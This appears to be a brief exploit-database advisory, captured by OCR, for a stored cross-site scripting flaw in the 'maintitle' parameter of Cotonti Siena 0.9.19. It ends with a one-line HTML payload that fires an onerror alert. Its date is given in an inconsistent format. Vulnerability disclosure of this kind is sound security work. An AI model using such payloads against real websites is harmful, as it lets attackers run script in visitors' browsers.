
# Exploit Title: Cotonti Siena 0.9.19 - 
'maintitle' Stored Cross-Site Scripting

# Date: 2021-15-06

# Exploit Author: Fatih İLGİN

# Vendor Homepage: cotonti.com

# Vulnerable Software: 
https://www.cotonti.com/download/siena_0919

# Affected Version: 0.9.19

# Tested on: Windows 10

# Vulnerable Parameter Type: POST

# Vulnerable Parameter: maintitle

# Attack Pattern: "><img src=1 href=1 
onerror="javascript:alert(1)"></img>
